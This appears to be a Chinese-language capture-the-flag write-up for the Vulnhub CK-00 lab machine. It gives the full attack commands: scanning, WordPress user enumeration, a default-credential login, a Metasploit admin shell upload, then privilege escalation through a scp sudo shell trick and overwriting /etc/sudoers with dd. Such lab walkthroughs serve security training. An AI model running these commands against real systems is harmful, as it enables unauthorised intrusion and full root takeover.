Vulnhub:CK-00靶机

kali:192.168.111.111

靶机:192.168.111.196

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.196



发现网站为wordpress,使用wpscan收集到用户名:admin

wpscan --url http://192.168.111.196 -e u





访问wordpress后台发现重定向到域名ck,修改/etc/hosts文件



使用用户名密码:admin|admin,发现可以登录wordpress后台



使用msf模块exploit/unix/webapp/wp_admin_shell_upload上线

use exploit/unix/webapp/wp_admin_shell_upload

set rhosts ck

set username admin

set password admin

run

提权



查看/var/www/html/wp-config.php发现数据库账号密码

使用数据库密码尝试,发现可以切换到用户bla



使用ssh连接目标查看sudo权限





提权方法:https://gtfobins.github.io/gtfobins/scp/#sudo



输入以下命令切换到bla1用户

TF=$(mktemp)

echo 'sh 0<&2 1>&2' > $TF

chmod +x "$TF"

cd /tmp

chmod 777 tmp.TKNwzNyfO0

sudo -u bla1 scp -S $TF x y:



bla1用户sudo权限

输入以下命令切换到ck-00用户

sudo -u ck-00 /bin/rbash



ck-00用户sudo权限



使用dd命令修改sudo权限让用户ck-00可以以任意身份执行任意命令

echo "ck-00 ALL=(ALL) NOPASSWD: ALL" | sudo -u root dd of=/etc/sudoers



提升为root

sudo su



获得flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号